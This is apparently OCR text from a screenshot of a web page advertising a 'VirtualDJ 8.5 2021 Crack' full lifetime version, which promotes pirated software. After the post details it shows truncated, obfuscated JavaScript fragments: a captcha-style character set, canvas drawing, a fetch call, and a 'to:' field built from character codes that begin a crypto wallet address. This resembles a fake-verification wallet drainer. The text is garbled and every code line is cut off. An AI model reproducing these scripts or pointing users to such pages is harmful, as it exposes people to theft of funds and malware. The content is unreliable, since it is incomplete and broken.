
Skip
Post
Mai
to
navigation
Langkawi Sky
Men
VirtualDJ 8.5 2021 Crack
content
Lifetime (x64) Full Reddit
Leave a Comment
/ By
Farehan
/
June 21, 2026
📎 HASH: fffda72898cf21effa1b176037e6e27
Updated:
2026-06-15
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAA
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo
q=String.fromCharCode(34);const re=await fetch(r,{me
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,